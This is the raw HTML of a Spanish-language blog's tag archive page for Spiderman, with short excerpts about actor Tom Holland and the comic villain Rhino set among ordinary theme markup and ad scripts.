url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-spiderman tag-3170 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4327222f2a372b0322312f26202c33312c273620202a2c2d26306d202c2e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5a3e3b36332e321a3b28363f39352a28353e2f39393335343f2974393537" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_0a7 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spiderman</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Spiderman</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-14187 post type-post status-publish format-standard hentry category-actores category-biografias category-cine tag-biografia tag-holland-spiderman tag-spiderman tag-tom-holland tag-tom-holland-spiderman tag-tom-spiderman td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/" rel="bookmark" title="Tom Holland: Biografía y Películas">Tom Holland: Biografía y Películas</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Tom Holland es un actor y bailarín británico, famoso por interpretar a Lucas Bennett en la película Lo imposible y a Peter Parker/Spider-Man en las películas de Marvel Comics</strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22008" data-permalink="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/tom-holland/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp" data-orig-size="500,371" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tom holland" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859-300x223.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-1024x759.webp" class="aligncenter size-full wp-image-22008" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20371'%3E%3C/svg%3E" alt="Tom Holland" width="500" height="371" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp 500w, https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859-300x223.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="22008" data-permalink="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/tom-holland/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp" data-orig-size="500,371" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tom holland" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859-300x223.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-1024x759.webp" class="aligncenter size-full wp-image-22008" src="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp" alt="Tom Holland" width="500" height="371" srcset="https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859.webp 500w, https://www.blogistar.com/wp-content/uploads/2017/01/tom-holland-scaled-e1669820347859-300x223.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14187"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14187"
				>
				<span id="sharing-facebook-14187" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14187"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14187"
				>
				<span id="sharing-twitter-14187" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-14187"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-14187"
				>
				<span id="sharing-whatsapp-14187" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-14187"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-14187"
				>
				<span id="sharing-pinterest-14187" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-14187" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-14187" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a6ab80a6ac" data-email-share-track-url="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=email">
				<span id="sharing-email-14187" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-14187"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-14187"
				>
				<span id="sharing-linkedin-14187" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-14187"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-14187"
				>
				<span id="sharing-tumblr-14187" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-14187"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-14187"
				>
				<span id="sharing-pocket-14187" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-14187"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-14187"
				>
				<span id="sharing-telegram-14187" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-14187"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-14187"
				>
				<span id="sharing-reddit-14187" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-14187"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/01/tom-holland-biografia-y-peliculas/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-14187"
				>
				<span id="sharing-print-14187" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8756 post type-post status-publish format-standard hentry category-comic tag-rhino-spiderman tag-spiderman td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/" rel="bookmark" title="Rhino: El Villano Rinoceronte de Spiderman">Rhino: El Villano Rinoceronte de Spiderman</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Rhino</strong> es un villano ficticio que aparece en las tiras cómicas de <a href="https://www.blogistar.com/2010/11/spiderman-la-historia-del-hombre-arana/">Spiderman</a>. Este peculiar personaje creado por Stan Lee apareció por primera vez en el tomo 41 de “The Amazing Spider-Man” en 1966. Rhino posee poderes sobrehumanos como fuerza, velocidad, resistencia y durabilidad, y posee una armadura adherida a su cuerpo y que junto a su gran musculatura tiene un aspecto muy similar a la de un rinoceronte.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Rhino: El Villano Rinoceronte de Spiderman" width="500" height="333" data-lazy-src="https://farm8.staticflickr.com/7427/12346017455_d85be97e5e.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7427/12346017455_d85be97e5e.jpg" alt="Rhino: El Villano Rinoceronte de Spiderman" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8756"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8756"
				>
				<span id="sharing-facebook-8756" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8756"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8756"
				>
				<span id="sharing-twitter-8756" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8756"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8756"
				>
				<span id="sharing-whatsapp-8756" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8756"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8756"
				>
				<span id="sharing-pinterest-8756" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8756" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8756" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="c04bf24f3e" data-email-share-track-url="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=email">
				<span id="sharing-email-8756" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8756"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/02/rhino-el-villano-rinoceronte-de-spiderman/?share=linkedin"
				target="_blank"
